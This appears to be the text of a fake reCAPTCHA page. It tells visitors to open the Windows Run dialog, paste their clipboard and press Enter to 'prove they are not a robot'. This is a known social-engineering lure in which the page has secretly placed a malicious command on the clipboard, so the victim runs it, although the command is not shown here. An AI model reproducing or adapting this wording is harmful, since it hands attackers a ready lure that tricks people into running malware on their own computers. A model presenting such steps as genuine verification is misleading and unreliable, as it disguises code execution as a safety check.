 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID:
225775"
Perform the steps above to
finish verification.
VERIFY